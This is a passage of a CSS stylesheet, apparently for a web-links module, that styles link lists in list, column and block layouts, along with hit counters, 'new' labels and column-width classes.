	letter-spacing: 1px;
	text-shadow: -1px -1px 1px white, 2px 3px 6px #666666;
}
/* List */
#allweblinksbox ul.links {
   display: block;
   padding-left: 15px;
   background-image: none;
}
#allweblinksbox ul.links li {
	list-style-type: disc;
	display: list-item;
	font-size: 14px;
	line-height: 17px;
   margin-bottom: 5px;
   float: left;
   background-image: none;
}
/* Links */
#allweblinksbox a.link:link, a.link:visited {
   text-decoration: none;
}
#allweblinksbox a.link:hover, a.link:active {
   text-decoration: none;
}
/* Hits */
#allweblinksbox span.hits {
   color: #999999;
}
/* New */
#allweblinksbox span.new {
   font-size: 10px;
   color: #ff0000;
}

/* Linkgroups in columns */
/* Box */
#allweblinksbox_col {
   width: auto;
   height: 100%;
   border: none;
   padding: 0px;
   display: table;
}
/* Wrapper */
#allweblinksbox_col .allweblinks_col {
   display: table;
   float: left;
   padding: 0px;
   border-right: 1px solid #000;
   background-image: none;
}
/* Heading */
#allweblinksbox_col .cat_title_col {
   font-size: 14px;
   font-weight: bold;
   padding-left: 10px;
   margin-top: 0px;
}
/* Links */
#allweblinksbox_col ul.links_col {
   width: 180px;
   height: 100%;
   padding: 0px;
   margin: 0px;
   padding-left: 10px;   
   overflow: none;
   list-style-type: none;
   background-image: none;
   float: left;
}
#allweblinksbox_col ul.links_col li {
   list-style-type: none;
   display: block;
   width: 180px;
   background-image: none;
}
/* Hits */
#allweblinksbox_col span.hits_col {
   color: #999999;
}
/* New */
#allweblinksbox_col span.new_col {
   font-size: 10px;
   color: #ff0000;
}

/* Linkgroups in Blocks */
/* Box */
#allweblinksbox_blocks {
   display: table;
   width: 95%;
   height: 100%;
   border: 0px solid #cceaf1;
   padding: 10px;
}
/* Wrapper */
#allweblinksbox_blocks .allweblinks_blocks {
   border: 1px solid #0df;
   background-color: #cceaf1;
   margin-top: 10px;
   margin-right: 10px;
   float: left;

}
/* Heading */
#allweblinksbox_blocks .cat_title_blocks {
   border-bottom: 1px solid #0df;
   background-color: #cceaf1;
   font-size: 12px;
   font-weight: bold;
   color: #006699;
   margin: 0px;
   padding: 0px;
   padding-left: 10px;
   width: 180px;
}
/* Links */
#allweblinksbox_blocks ul.links_blocks {
   overflow: none;
   width: 180px;
   margin-left: 0px;
   padding :0px;
   margin-left: 10px;   
}
#allweblinksbox_blocks ul.links_blocks li {
   display: table;
   list-style-type: none;
   width: 150px;
   padding-left: 10 px;
   margin-left: 0 px;
   float: left;
   background-image: none;
}
/* Hits */
#allweblinksbox_blocks span.hits_blocks {
   color: #999999;
}
/* New */
#allweblinksbox_blocks span.new_blocks {
   font-size: 10px;
   color: #ff0000;
}
/* Number of collumns */
.cols1 {width: 100%;}
.cols2 {width: 48%;}
.cols3 {width: 31%;}
.cols4 {width: 23%;}